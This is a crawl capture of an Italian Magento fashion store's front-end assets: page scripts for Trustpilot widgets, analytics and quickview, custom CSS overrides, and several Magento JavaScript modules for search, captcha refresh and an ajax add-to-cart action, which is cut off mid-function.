                if (typeof e.data === 'string' && e.data === 'submit') {
                    TrustpilotPreview.sendTrustboxes();
                } else {
                    jsonData = tryParseJson(e.data);
                    if (jsonData.trustbox) {
                        TrustpilotPreview.setSettings(jsonData.trustbox);
                    } else if (jsonData.customised) {
                        TrustpilotPreview.updateActive(jsonData.customised);
                    }
                }
            } else {
                var settings = tryParseJson(e.data);
                if (settings) {
                    var p = document.createElement("script");
                    p.type = "text/javascript";
                    p.onload = function () {
                        const iFrame = e.source.parent.document.getElementById('configuration_iframe').contentWindow;
                        TrustpilotPreview.init(['//ecommplugins-scripts.trustpilot.com/v2.1/css/preview.min.css'], settings, iFrame, e.source);
                    };
                    p.src = '//ecommplugins-scripts.trustpilot.com/v2.1/js/preview.min.js';
                    document.head.appendChild(p);
                }
            }
        });
    }
</script><script type="text/javascript" async>
    const trustpilot_trustbox_settings = {"trustboxes":[]};
    if (trustpilot_trustbox_settings) {
        document.addEventListener('DOMContentLoaded', function() {
            tp('trustBox', trustpilot_trustbox_settings);
        });
    }
</script><script>
                window.dataLayer.push({ ecommerce: null });
        window.dataLayer.push({"event":"view_item","ecommerce":{"items":[{"item_name":"felpa da uomo Versace con cappuccio e loghi","item_id":"VERS2F0021-NERO","price":0,"item_brand":"VERSACE","item_category":"Felpa Girocollo"}]}});
    </script><script>
    function includeQuickviewAction($){
        var	$_quickviewBaseUrl = 'aquickview/index/index';
        var	$_baseUrl = 'https://www.roncastyle.com/';
        var $_quickviewUrl = $_baseUrl + $_quickviewBaseUrl;

        var	$_prdItem = $('.products.list.items.product-items .product-item');
        var	$_prdItemAction = $('.products.list.items.product-items .product-item .actions-secondary');
        var $_listItem = [];
        if($_prdItem.length > 0 && $_prdItemAction.length > 0){
            $_prdItem.each(function() {
                var $el = $(this);
                var	$_prdItemId = $el.find('input[name="product"]').val();
                if(typeof $_prdItemId === "undefined"){
                    $_prdItemId = $el.find('[data-role="priceBox"]').attr('data-product-id');
                }
                if($el.find("a.action.quickview").length <= 0) {
                    if($el.find('a.product-item-photo').length > 0 ){
                        var $_prdLink = $el.find('a.product-item-photo');
                        if(typeof $_prdLink.attr('href') !== 'undefined' && $_prdLink.attr('href').replace($_baseUrl,"") != '#'){
                            var	$_prdPathLink = $_prdLink.attr('href').replace($_baseUrl,"");
                            $_prdPathLink = ($_prdPathLink.indexOf('index.php') >= 0 ) ? $_prdPathLink.replace('index.php/','') : $_prdPathLink;

                            var	$quickviewAction = $_quickviewUrl + ("/catalog/product/id/") + $_prdItemId;
                            var	$_buttonHtml = '<li><a data-productid="'+$_prdItemId+'" class="action quickview" aria-label="Quickview" title="Quickview" href="'+$quickviewAction+'"><span>Quickview</span></a></li>';
                            $_listItem.push($_buttonHtml);
                        }
                    }
                }
            });
            var count = 0 ;
            $_prdItemAction.each(function () {
                if(typeof $_listItem[count] != 'undefined' && $(this).find("a.action.quickview").length <= 0) {
                    $(this).append($_listItem[count]);
                    count ++;
                }
            });
        }
    }
</script><script type="text/javascript">
    requirejs([
        'jquery',
        'domReady!',
        'aQuickView'
    ], function($){
        $('#loading_overlay').removeClass('loading');

        $(document).ready(function(){
            includeQuickviewAction($);
        });

        $(document).on('click','.action.quickview',function(e){
            e.preventDefault();
            if($('body.catalog-product-view').size() > 0){
                $('body').addClass('origin-catalog-product-view');
            }else {
                $('body').addClass('catalog-product-view');
            }
            $('#loading_overlay').addClass('loading');
            var widgetQv = $(this).aQuickView();
            var url = $(this).attr('href');
            var id = $(this).attr('data-productid');
            widgetQv.aQuickView('productQuickView',url, id);
        });
    });

</script><script>
        require(['jquery','Magento_Customer/js/customer-data'],
            function ($, customerData) {
                $( document ).ajaxComplete(function( event, xhr, settings ) {
                    if (settings.url.search('/customer\/section\/load/') > 0) {
                        var response = xhr.responseJSON;
                        if (response.ga4_customer_section) {
                            var dataLayerSectionData = $.parseJSON(response.ga4_customer_section.datalayer);
                            for (indx in dataLayerSectionData) {
                                window.dataLayer.push(dataLayerSectionData[indx]);
                            }
                        }
                    }
                });
            });
    </script><noscript id="deferred-css"><link  rel="stylesheet" type="text/css"  media="print" href="https://www.roncastyle.com/static/version1758613537/frontend/Mgs/claue/it_IT/css/print.min.css" /></noscript><script>var loadDeferredStyles = function() {var addStylesNode = document.getElementById("deferred-css");var replacement = document.createElement("div");replacement.innerHTML = addStylesNode.textContent;document.body.appendChild(replacement);addStylesNode.parentElement.removeChild(addStylesNode);};window.addEventListener('load', loadDeferredStyles);</script></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.roncastyle.com/media/navy81.css
body_size: 3273
content:
.catalog-category-view .block.filter .block-content.filter-content .block-filter-content .filter-options-item .filter-options-content ol.items .item {
  border-bottom: 0px solid #f0f0f0 !important;
  position: relative;
  padding: 0px 0px 0px 0 !important;
  margin-left: 0;

}

.mgs-ajax-layer-item {
  text-transform: capitalize!important;
}


/*BLOG 2 COLONNE */
###########################
.blog-list {
column-count: 2;

}

.blog-post .post-image img {
  width: 100%;
  max-height: 580px;
  object-fit: cover;
}

###########################


.label {
  margin-left: 10px !important;
}


/*COLORI HEADER E FOOTER */

.header-area .top-header {
    background-color: #769aa6!important;
}

.page-footer .middle-footer {
    background-color: #769aa6!important;  
    }


###########################


.banner-image.img-responsive {
  height: auto!important;
  width: auto!important;
}


@media (min-width: 400px){
.logo {
  display: block!important;
  margin-left: 10px;
}}

.message.success {
    animation: css 0s 3s forwards;
}

@keyframes css {
    to {
        visibility: hidden;
        height: 0;
    }
}
.abs-button-l, .form-address-edit .actions-toolbar .action.vertex-secondary, .cart-container .checkout-methods-items .action.primary, .methods-shipping .actions-toolbar .action.primary, .block-authentication .action.action-register, .block-authentication .action.action-login, .checkout-payment-method .payment-method-content > .actions-toolbar > .primary .action.primary, .bundle-actions .action.primary, .form-address-edit .actions-toolbar .action.primary {
 
  font-size: 1.0rem!important;
}

/* Toglie riga grigia prodotti */
.page-title-wrapper {

  display: none!important;
}
/* Toglie border radius filtri */
.toolbar .modes .modes-mode {

  border-radius: 0px!important;
  -webkit-border-radius: 0px!important;
  -moz-border-radius: 0px!important;
  -o-border-radius: 0px!important;
}
/* Toglie border radius taglie */
.swatch-option.text {

  border-radius: 0px!important;
  
}
/* Toglie border colori filtri */
.swatch-option {
  
  border-radius: 0%!important;
  
}
/* Toglie quickview */
.quickview{
  display: none!important;
}
/* Toglie compare */
.tocompare{
  display: none!important;
}

/* Toglie aggiungi carello solo catalogo */
.action-mobile .tocart {
  display: none!important;
} 

/* diminuisce immagine whatsapp */
#whatsappchat a.bottom-left {
 
  max-width: 80px!important;
}
/* Toglie border carello */
.product-info-main .product-add-form .actions button.tocart, .product-info-main .product-add-form .actions .cart.table-wrapper .actions-toolbar > .action.tocart, .product-info-main .product-add-form .actions .action-gift.tocart {

  border-radius: 0px!important;

 
}
/* Toglie border qty e bottone quantita */
.product-info-main .product-add-form .box-tocart .field.qty .control {
 
  border-radius: 0px!important;
   display: none!important;
  
}
/* Toglie dettagli recensioni */
.data.item.title.active .switch {
  
  border-radius: 0px!important;
}

/* Toglie fb e whts condivisione */
#st-3.st-right {
    display: none!important;
}
/* Toglie border sorter */
.toolbar .form-item-select {
  border-radius: 0px!important;
  -webkit-border-radius: 0px!important;
  -moz-border-radius: 0px!important;
  -o-border-radius: 0px!important;
}

.toolbar .sorter .sorter-action {

  border-radius: 0px!important;
  -webkit-border-radius: 0px!important;
  -moz-border-radius: 0px!important;
  -o-border-radius: 0px!important;
}

.level0.active

{
 border-bottom: 1px solid black;
}
.ui-slider-range.ui-widget-header.ui-corner-all {
  background: #000!important;
}
.filter-options-content .smile-es-range-slider .ui-slider-handle {

  background: gray!important;

}
.slider-label > div {

  background: gray!important;

}

.product.alert.price{
  display: none!important;
}

.product.media .product.item-image img:not(.zoomImg) {
  min-width: 80%!important;
  cursor: zoom-in;
  max-width: 80%!important;
}
aside.modal-popup.modal-static-block.modal-slide._show .modal-inner-wrap {
 
  max-width: 880px!important;

}

@media only screen and (max-width: 480px) {
.zopim {
 
  margin-right: 221px!important;
  margin-bottom: 35px!important;

}
/* Tasto aggiungi al carello mobile */
.product-info-main .product-add-form .actions button.tocart, .product-info-main .product-add-form .actions .cart.table-wrapper .actions-toolbar > .action.tocart, .product-info-main .product-add-form .actions .action-gift.tocart {
  
  padding: 0 20px!important;

}

}

.btn-secondary {
  border-radius: 0px !important;
  background: white!important;
  border-color: black!important;
}

.btn-primary {
  border-radius: 0px !important;
  background: black!important;
  border-color: black!important;
  color: white!important;
}
.btn-update {
  border-radius: 0px !important;
  background: white!important;
  border-color: black!important;
}


.btn-default {
  border-radius: 0px !important;
  background: black!important;
  border-color: black!important;
  color: white!important;
}

.account-nav .item.current a, .account-nav .item.current strong {
  font-weight: 700;
  color: #000!important;
  display: inline-block;
}
a:hover, a:focus {
  color: #FFF !important;
}
.details-qty.qty .cart-item-qty {
 
  border-radius: 0px!important;
 
}
.product-add-form .swatch-opt .swatch-attribute-label + span.swatch-attribute-selected-option {
  
  color: #000!important;
  
}
.authentication-wrapper .action-auth-toggle {

  border-radius: 0px!important;
}
.subtitle {

  margin-top: 0px!important;
}

.footer.content .block.newsletter {

  border-radius: 0px!important;
}

.block-releated .block-heading {

    padding-top: 30px!important;


  }


.product-add-form .product-options-wrapper .swatch-opt .swatch-attribute .swatch-attribute-options .swatch-option.text {
    border: 1px solid #000!important;
    color: #000!important;
}

.authentication-wrapper {
  text-align: left!important;
}


.checkout-shipping-method .actions-toolbar button.button.action.continue.primary, .checkout-shipping-method .actions-toolbar .cart.table-wrapper .actions-toolbar > .action.button.action.continue.primary, .checkout-shipping-method .actions-toolbar .action-gift.button.action.continue.primary {

  -webkit-border-radius: 0px!important;
  -moz-border-radius: 0px!important;
  border-radius: 0px!important

}

.opc-payment .payment-methods .payment-method .actions-toolbar .primary button, .opc-payment .payment-methods .payment-method .actions-toolbar .primary .cart.table-wrapper .actions-toolbar > .action, .opc-payment .payment-methods .payment-method .actions-toolbar .primary .action-gift {
  border-radius: 0px!important;

}
@media only screen and (min-width: 900px) {
.product-label {
display: none;
}

.mp-discount-label-wrap {
  font-weight: 300!important;
  font-size: 1rem!important;
  color: red;
  display: block;
}
}

@media only screen and (max-width: 480px) {
.product-label {
 display: none;
}


.mp-discount-label-wrap {
  font-weight: 300!important;
  font-size: 0.8rem!important;
  color: red;
  display: block;
}
}


.owl-carousel .owl-nav [class*="owl-"] {
  color: #000!important;
  font-size: 54px!important;
  margin: 5px!important;
  padding: 0px 0px!important;
  background: none!important;
  display: inline-block!important;
  cursor: pointer!important;
  border-radius: 0px!important;
  border: none!important;
}
.item.current{
background-color: lightgray!important;
}

.swatch-option.text.selected {
  background: gray!important;
}


.mgs-ajax-layer-item {
  text-transform: uppercase;
}
/* Disabilita freccia porta in alto */
.scroll-to-top {
  display: none !important;
}
/* parole in correlati in maiuscolo */
 .product-item-name, .mgs-products.products-grid .product-item-info .mgs-attribute-products  {

  text-transform: uppercase!important;
}

/*bottone aggiungi al carrello a sx*/
.product-info-main .box-tocart .field.qty, .product-options-bottom .box-tocart .field.qty {
  padding-right: 0px!important;

}
/*checkout bottone quadrato*/

.checkout-cart-index .cart-summary .checkout-methods-items button.action.primary.checkout, .checkout-cart-index .cart-summary .checkout-methods-items .cart.table-wrapper .actions-toolbar > .action.action.primary.checkout, .checkout-cart-index .cart-summary .checkout-methods-items .action-gift.action.primary.checkout {
  border-radius: 0px!important;
}

/*rimozione cos'è questo*/

.tooltip.wrapper .tooltip.toggle {
  display: none!important;

}

/*spazio da ricordami a captcha*/

.field.choice:not(.review-field-rating) input[type="radio"] + label, .form .choice:not(.review-field-rating) input[type="radio"] + label, .checkbox .choice input[type="radio"] + label, .field.choice:not(.review-field-rating) input[type="checkbox"] + label, .form .choice:not(.review-field-rating) input[type="checkbox"] + label, .checkbox .choice input[type="checkbox"] + label, .field.choice:not(.review-field-rating) input[type="radio"] + .label, .form .choice:not(.review-field-rating) input[type="radio"] + .label, .checkbox .choice input[type="radio"] + .label, .field.choice:not(.review-field-rating) input[type="checkbox"] + .label, .form .choice:not(.review-field-rating) input[type="checkbox"] + .label, .checkbox .choice input[type="checkbox"] + .label {

  margin-bottom: 20px!important;
}


/*rimozione spazi footer mobile*/


  @media only screen and (max-width: 767px){
.page-footer .middle-footer div[class*="col-des"]:not(:last-child) {
  margin-bottom: 0px!important;
}
#whatsappchat a.bottom-left {
  
  left: 5px!important;
  bottom: 50px!important;
}

.cky-revisit-bottom-right {
  bottom: 15px;
  right: 15px;
  display: none!important;
}

}


/*giustificato banner testo nella pagina store*/

.mgs-content-box.box-vertical {
    text-align: justify!important;
}

.mgs-content-box .content-wrapper h4 {
    text-align: center!important;
}

/*disattiva immagine brand*/
.brands-grid .item .image .brand-image {
    display: none!important;
}

/*pop newsletter*/
div#newsletter-popup{    
  width: 400px!important;
}
.pop-sletter-title {
  height: 240px!important;
}
aside.modal-popup.modal_newsletter_popup.modal-slide._inner-scroll._show .newsletter-popup-form form .grpr-checkbox.choice.mgs-gdpr-checkbox label.label {
    font-size: 15px!important;
}

aside.modal-popup.modal_newsletter_popup.modal-slide._inner-scroll._show .pop-sletter-title h4 {
    line-height: 30px;
    color: white;
    padding-top: 170px;
}

aside.modal-popup.modal_newsletter_popup.modal-slide._inner-scroll._show .modal-content {
    border: solid;
    border-color: black!important;
}
.checkout-extra{
display:none;
}
.btn-secondary{
color: #000!important;
}

/*colore nero cookie*/

.cky-accordion-header .cky-always-active {
    color: #222!important;    
}

/*disattiva  Recentemente ordinati */
.block.block-reorder {
  display: none!important;
}

/*nasconde iva checkout */
.totals-tax {
  display: none!important;
}


/*nero nome brand */

.product-name.navy1 {
  color: #000!important;
}


.brand-name {
  color: #000!important;
}


.products-grid .product-item-info .product-top .product-item-photo > img {

  transform: scale(1.12)!important;

}

.product.photo.product-item-photo {
  padding-bottom: 150.3333% !important;
}




 p {
  
    color: #000!important;
   
}

/*app colo whatsapp */

.fa.fa-whatsapp {
  color: green!important;
}

/*one step checkout conf */

.amcheckout-step-container .amcheckout-button:not(.braintree-googlepay-button):not(.ui-datepicker-trigger), .amcheckout-step-container button:not(.braintree-googlepay-button):not(.ui-datepicker-trigger), .amcheckout-step-container .cart.table-wrapper .actions-toolbar > .action:not(.braintree-googlepay-button):not(.ui-datepicker-trigger), .amcheckout-step-container .action-gift:not(.braintree-googlepay-button):not(.ui-datepicker-trigger) {
  background: #000!important;
  color: #FFF!important;
font-size: 12px!important;
text-align: justify!important;
}


.fieldset .field > .label {
  display: flex!important;
}

.amcheckout-step-container .checkout-payment-method .amcheckout-payment-methods .payment-method._active .payment-method-content {
  
  padding: 0 15px 0 15px!important;
}

.btn, .btn-secondary, .action-secondary, .action-primary, .btn-default {

  border-radius: 0px!important;

}

.product-info-main .product-add-form .box-tocart .field.qty label.label {
  display: none !important;
}

.product-options-bottom .special-price {
  
  margin: 0px 10!important;
}
.amcheckout-step-container .amcheckout-summary-container .minicart-items .product-item-details {
  padding-left: 10px!important;
}
.action.action-apply {
  border-radius: 0px !important;
}

.checkout-agreement {
  text-align: left;
  margin-left: 50px;
}

.billing-address-details {
  display: none;
}
.card-logos-container {

  margin-left: 50px !important;
}

.action.towishlist {
  background-color: transparent !important;
  color: black !important;
}

  
.checkout-cart-index .mp-discount-label-wrap{
padding-top: 5px;

}
.owl-item.active .swatch-attribute-options.clearfix {
  display: none;
}

.ui-datepicker-trigger.v-middle {
  display: none;
}


.count.mgs-option-count {
  display: none;
}
/*one step checkout tolgo la newsletter */
.amcheckout-checkboxes-container.amcheckout-checkboxes {
  display: none !important;
}


.field.choice .field-tooltip {
  top: -43px!important;
  margin-left: 340px;
}
.field-tooltip._active {
  z-index: 100;
  padding-top: 70px;
  margin-top: 10px;
}


--- FILE ---
content_type: text/css
request_url: https://www.roncastyle.com/media/mgs/fbuilder/css/blocks.min.css
body_size: 241
content:
.block39 .mgs-divider-block .mgs-divider hr{border-width:0px}.block58 .mgs-button-block button{line-height:35px;}.block58 .mgs-button-block button span{height:35px; line-height:35px;}.block137 .mgs-promobanner .banner-button button.btn-promo-banner span{color:rgba(0, 0, 0, 0)}.block144 .mgs-button-block button{width:150px; text-align:center; padding-left:0; padding-right:0}.block144 .mgs-button-block button span.has-divider{margin:0}.block144 .mgs-button-block button{height:40px; line-height:40px;}.block144 .mgs-button-block button span.has-divider{width:40px; padding:0}.block144 .mgs-button-block button{line-height:40px;}.block144 .mgs-button-block button span{height:40px; line-height:40px;}.block153 .mgs-button-block button{width:150px; text-align:center; padding-left:0; padding-right:0}.block153 .mgs-button-block button span.has-divider{margin:0}.block153 .mgs-button-block button{height:40px; line-height:40px;}.block153 .mgs-button-block button span.has-divider{width:40px; padding:0}.block153 .mgs-button-block button{line-height:40px;}.block153 .mgs-button-block button span{height:40px; line-height:40px;}.block156 .mgs-button-block button{line-height:35px;}.block156 .mgs-button-block button span{height:35px; line-height:35px;}.block167 .mgs-promobanner .banner-button button.btn-promo-banner span{color:rgba(0, 0, 0, 0)}.block176 .mgs-promobanner .banner-text{color:#ffffff}.block180 .mgs-promobanner .banner-text{color:#ffffff}.block189 .mgs-button-block button{width:150px; text-align:center; padding-left:0; padding-right:0}.block189 .mgs-button-block button span.has-divider{margin:0}.block189 .mgs-button-block button{height:40px; line-height:40px;}.block189 .mgs-button-block button span.has-divider{width:40px; padding:0}.block189 .mgs-button-block button{line-height:40px;}.block189 .mgs-button-block button span{height:40px; line-height:40px;}.block191 .mgs-button-block button{width:150px; text-align:center; padding-left:0; padding-right:0}.block191 .mgs-button-block button span.has-divider{margin:0}.block191 .mgs-button-block button{height:40px; line-height:40px;}.block191 .mgs-button-block button span.has-divider{width:40px; padding:0}.block191 .mgs-button-block button{line-height:40px;}.block191 .mgs-button-block button span{height:40px; line-height:40px;}.block192 .mgs-divider-block .mgs-divider hr{border-color:#ffffff}.block194 .mgs-divider-block .mgs-divider hr{border-color:#ffffff}.block195 .mgs-divider-block .mgs-divider hr{border-color:#ffffff}.block196 .mgs-divider-block .mgs-divider hr{border-color:#ffffff}.block197 .mgs-divider-block .mgs-divider hr{border-color:#ffffff}

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.roncastyle.com/static/version1758613537/frontend/Mgs/claue/it_IT/Magento_PageBuilder/js/widget-initializer.js
body_size: 438
content:
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */

/**
 * @api
 */
define([
    'underscore',
    'jquery',
    'mage/apply/main',
    'Magento_Ui/js/lib/view/utils/dom-observer'
], function (_, $, mage, domObserver) {
    'use strict';

    /**
     * Initializes components assigned to HTML elements.
     *
     *
     * @param {HTMLElement} el
     * @param {Array} data
     * @param {Object} breakpoints
     * @param {Object} currentViewport
     */
    function initializeWidget(el, data, breakpoints, currentViewport) {
        _.each(data, function (config, component) {
            config = config || {};
            config.breakpoints = breakpoints;
            config.currentViewport = currentViewport;
            mage.applyFor(el, config, component);
        });
    }

    return function (data, contextElement) {
        _.each(data.config, function (componentConfiguration, elementPath) {
            domObserver.get(
                elementPath,
                function (element) {
                    var $element = $(element);

                    if (contextElement) {
                        $element = $(contextElement).find(element);
                    }

                    if ($element.length) {
                        initializeWidget($element, componentConfiguration, data.breakpoints, data.currentViewport);
                    }
                }
            );
        });
    };
});


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.roncastyle.com/static/version1758613537/frontend/Mgs/claue/it_IT/Magento_Ui/js/lib/knockout/bindings/simple-checked.js
body_size: 633
content:
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
define([
    'ko',
    '../template/renderer'
], function (ko, renderer) {
    'use strict';

    ko.bindingHandlers.simpleChecked = {
        'after': ['attr'],

        /**
         * Implements same functionality as a standard 'simpleChecked' binding,
         * but with a difference that it wont' change values array if
         * value of DOM element changes.
         */
        init: function (element, valueAccessor) {
            var isCheckbox = element.type === 'checkbox',
                isRadio = element.type === 'radio',
                updateView,
                updateModel;

            if (!isCheckbox && !isRadio) {
                return;
            }

            /**
             * Updates checked observable
             */
            updateModel = function () {
                var  modelValue = ko.dependencyDetection.ignore(valueAccessor),
                    isChecked = element.checked;

                if (ko.computedContext.isInitial()) {
                    return;
                }

                if (modelValue.peek() === isChecked) {
                    return;
                }

                if (isRadio && !isChecked) {
                    return;
                }

                modelValue(isChecked);
            };

            /**
             * Updates checkbox state
             */
            updateView = function () {
                var modelValue = ko.utils.unwrapObservable(valueAccessor());

                element.checked = !!modelValue;
            };

            ko.utils.registerEventHandler(element, 'change', updateModel);

            ko.computed(updateModel, null, {
                disposeWhenNodeIsRemoved: element
            });
            ko.computed(updateView, null, {
                disposeWhenNodeIsRemoved: element
            });
        }
    };

    ko.expressionRewriting._twoWayBindings.simpleChecked = true;

    renderer.addAttribute('simpleChecked');
    renderer.addAttribute('simple-checked', {
        binding: 'simpleChecked'
    });
});


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.roncastyle.com/static/version1758613537/frontend/Mgs/claue/it_IT/MGS_InstantSearch/js/action/dataProvider.js
body_size: 1360
content:
/**
 * Copyright © 2016 MageWorx. All rights reserved.
 * See LICENSE.txt for license details.
 */

define([
    'jquery',
    'uiComponent',
    'uiRegistry',
    'underscore'
], function ($, Component, registry, _) {
    'use strict';
    $.Product = function (data) {
        this.name = data.name;
        this.image = data.image;
        this.reviews_rating = data[1] ? data[1].reviews_rating : null;
        this.short_description = data[0] ?  data[0].short_description : null;
        this.price = data.price;
        this.url = data.url;
    };
    $.Category = function (data) {
        this.name = data.name;
        this.url = data.url;
    };
    $.Page = function (data) {
        this.name = data.name;
        this.url = data.url;
    };
    $.Blog = function (data) {
        this.name = data.name;
        this.short_content = data.short_content;
        this.thumbnail = data.thumbnail;
        this.url = data.url;
    };
    return Component.extend({
        defaults: {
            localStorage: '',
            searchText: ''
        },

        initialize: function () {
            if(typeof $.initNamespaceStorage !== 'undefined') {
                this.localStorage = $.initNamespaceStorage('instantsearch').localStorage;
            }
            this._super();
        },

        load: function () {
            var self = this;

            if (this.xhr) {
                this.xhr.abort();
            }

            this.xhr = $.ajax({
                method: "get",
                dataType: "json",
                url: this.url,
                data: {q: this.searchText},
                beforeSend: function () {
                    self.spinnerShow();
                    if (self.loadFromLocalSorage(self.searchText)) {
                        self.showPopup();
                    }
                },
                success: $.proxy(function (response) {
                    self.parseData(response);
                    self.saveToLocalSorage(response, self.searchText);
                    self.spinnerHide();
                    self.showPopup();
                })
            });
        },

        showPopup: function () {
            registry.get('autocompleteBindEvents', function (binder) {
                binder.showPopup();
            });
        },

        spinnerShow: function () {
            registry.get('autocompleteBindEvents', function (binder) {
                binder.spinnerShow();
            });
        },

        spinnerHide: function () {
            registry.get('autocompleteBindEvents', function (binder) {
                binder.spinnerHide();
            });
        },

        parseData: function (response) {
            this.setProducts(this.getResponseData(response, 'product'));
            this.setCategories(this.getResponseData(response, 'category'));
            this.setPages(this.getResponseData(response, 'page'));
            this.setBlogs(this.getResponseData(response, 'blog'));
        },

        getResponseData: function (response, code) {
            var data = []

            if (_.isUndefined(response.result)) {
                return data;
            }
            $.each(response.result, function (index, obj) {
                if (index == code) {
                    data = obj;
                }
            });

            return data;
        },

        setProducts: function (productsData) {
            var products = [];

            if (!_.isUndefined(productsData.data)) {
                products = $.map(productsData.data, function (product) {
                    return new $.Product(product) });
            }

            registry.get('instant_search_form', function (autocomplete) {
                autocomplete.result.product.data(products);
                autocomplete.result.product.size(productsData.size);
                autocomplete.result.product.url(productsData.url);
            });
        },

        setCategories: function (categoriesData) {
            var categories = [];

            if (!_.isUndefined(categoriesData.data)) {
                categories = $.map(categoriesData.data, function (category) {
                    return new $.Category(category) });
            }

            registry.get('instant_search_form', function (autocomplete) {
                autocomplete.result.category.data(categories);
                autocomplete.result.category.size(categoriesData.size);
                autocomplete.result.category.url(categoriesData.url);
            });
        },

        setPages: function (pagesData) {
            var pages = [];

            if (!_.isUndefined(pagesData.data)) {
                pages = $.map(pagesData.data, function (page) {
                    return new $.Page(page) });
            }

            registry.get('instant_search_form', function (autocomplete) {
                autocomplete.result.page.data(pages);
                autocomplete.result.page.size(pagesData.size);
                autocomplete.result.page.url(pagesData.url);
            });
        },

        setBlogs: function (postsData) {
            var posts = [];

            if (!_.isUndefined(postsData.data)) {
                posts = $.map(postsData.data, function (post) {
                    return new $.Blog(post) });
            }

            registry.get('instant_search_form', function (autocomplete) {
                autocomplete.result.blog.data(posts);
                autocomplete.result.blog.size(postsData.size);
                autocomplete.result.blog.url(postsData.url);
            });
        },

        loadFromLocalSorage: function (queryText) {
            if (!this.localStorage) {
                return; }

            var hash = this._hash(queryText);
            var data = this.localStorage.get(hash);

            if (!data) {
                return false; }

            this.parseData(data);

            return true;
        },

        saveToLocalSorage: function (data, queryText) {
            if (!this.localStorage) {
                return; }

            var hash = this._hash(queryText);

            this.localStorage.remove(hash);
            this.localStorage.set(hash, data);
        },

        _hash: function (object) {
            var string = JSON.stringify(object) + "";

            var hash = 0, i, chr, len;
            if (string.length == 0) {
                return hash;
            }
            for (i = 0, len = string.length; i < len; i++) {
                chr = string.charCodeAt(i);
                hash = ((hash << 5) - hash) + chr;
                hash |= 0;
            }
            return 'h' + hash;
        }

    });
});


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.roncastyle.com/static/version1758613537/frontend/Mgs/claue/it_IT/Magento_Captcha/js/action/refresh.js
body_size: 239
content:
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */

define([
    'jquery', 'mage/url'
], function ($, urlBuilder) {
    'use strict';

    return function (refreshUrl, formId, imageSource) {
        return $.ajax({
            url: urlBuilder.build(refreshUrl),
            type: 'POST',
            async: false,
            data: JSON.stringify({
                'formId': formId
            }),
            global: false,
            contentType: 'application/json'
        }).done(
            function (response) {
                if (response.imgSrc) {
                    imageSource(response.imgSrc);
                }
            }
        );
    };
});


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.roncastyle.com/static/version1758613537/frontend/Mgs/claue/it_IT/MGS_AjaxCart/js/action.js
body_size: 2000
content:
define(['jquery', 'MGS_AjaxCart/js/config', 'Magento_Ui/js/modal/modal', 'magnificPopup'], function($, mgsConfig, modal) {
    "use strict";
    jQuery.widget('mgs.action', {
        options: {
            requestParamName: mgsConfig.requestParamName
        },
        fire: function(tag, actionId, url, data, redirectToCatalog) {
            this._fire(tag, actionId, url, data);
        },
        _fire: function(tag, actionId, url, data) {
            var textCart = $.mage.__('Add To Cart');
            var self = this;
            data.push({
                name: this.options.requestParamName,
                value: 1
            });
            jQuery.ajax({
                url: url,
                data: jQuery.param(data),
                type: 'post',
                dataType: 'json',
                beforeSend: function(xhr, options) {
                    if (mgsConfig.animationType) {
                        jQuery('#mgs-ajax-loading').show();
                    } else {
                        if (tag.find('.tocart').length) {
                            tag.find('.tocart').addClass('disabled');
                            tag.find('.tocart .icon').removeClass('pe-7s-shopbag');
                            tag.find('.tocart .icon').addClass('fa-spin pe-7s-config');
                            tag.find('.tocart .text').text('Adding...');
                            tag.find('.tocart').attr('title', 'Adding...');
                            tag.attr('title', 'Adding...');
                            $("#product-addtocart-button > span").text('Adding...');
                        } else {
                            tag.addClass('disabled');
                            tag.attr('title', 'Adding...');
                        }
                    }
                },
                success: function(response, status) {
                    if (tag.find('.tocart').length) {
                        tag.find('.tocart').removeClass('disabled');
                        tag.find('.tocart .text').text(textCart);
                        tag.find('.tocart .icon').removeClass('pe-7s-config');
                        tag.find('.tocart .icon').removeClass('fa-spin');
                        tag.find('.tocart .icon').addClass('pe-7s-shopbag');
                        if (tag.closest('.product-item-info').length) {
                            $source = tag.closest('.product-item-info');
                            var width = $source.outerWidth();
                            var height = $source.outerHeight();
                        } else {
                            $source = tag.find('.tocart');
                            var width = 300;
                            var height = 300;
                        }
                    } else {
                        tag.removeClass('disabled');
                        tag.find('.icon').removeClass('fa-spin');
                        tag.find('.text').text(textCart);
                        tag.find('.icon').removeClass('pe-7s-config');
                        tag.find('.icon').addClass('pe-7s-shopbag');
                        $source = tag.closest('.product-item-info');
                        var width = $source.outerWidth();
                        var height = $source.outerHeight();
                    }


                    if (status == 'success') {
                        if (response.backUrl) {
                            data.push({
                                name: 'action_url',
                                value: response.backUrl
                            });
                            self._fire(tag, actionId, response.backUrl, data);
                        } else {
                            if (response.ui) {
                                if (response.productView) {

                                    if (!response.lisProduct && CATALOG_CHECK == 2) {
                                        $("#product-addtocart-button > span").text('Add to cart');
                                        return;
                                    }
                                    $.ajax({
                                        url: response.ui,
                                        dataType: 'json',
                                        success: function (result) {
                                            jQuery('#mgs-ajax-loading').hide();
                                            if (result.product_detail) {
                                                $('body').append('<div id="ajaxcart_form_popup'+result.id_product+'" class="product_quickview_content"></div>');
                                                var options =
                                                    {
                                                        type: 'popup',
                                                        modalClass: "ajaxCartForm viewBox",
                                                        responsive: true,
                                                        innerScroll: true,
                                                        title: false,
                                                        buttons: false
                                                    };

                                                var popup = modal(options, $('#ajaxcart_form_popup'+result.id_product));
                                                $('#ajaxcart_form_popup'+result.id_product).html(result.product_detail);
                                                $('#ajaxcart_form_popup'+result.id_product).trigger('contentUpdated');
                                                $('#ajaxcart_form_popup'+result.id_product).modal('openModal').on('modalclosed', function() {
                                                    $('#ajaxcart_form_popup'+result.id_product).parents('.ajaxCartForm').remove();
                                                    $('body:not(.origin-catalog-product-view)').removeClass('catalog-product-view');
                                                    $('body').css('overflow','auto');
                                                });
                                            }
                                        }
                                    });
                                } else{
                                    /* After Add to cart success */

                                    jQuery('#mgs-ajax-loading').hide();
                                    

                                    if(response.animationType == 'popup') {
                                        $('.page.messages').hide();
                                        /* Success Cart Popup */
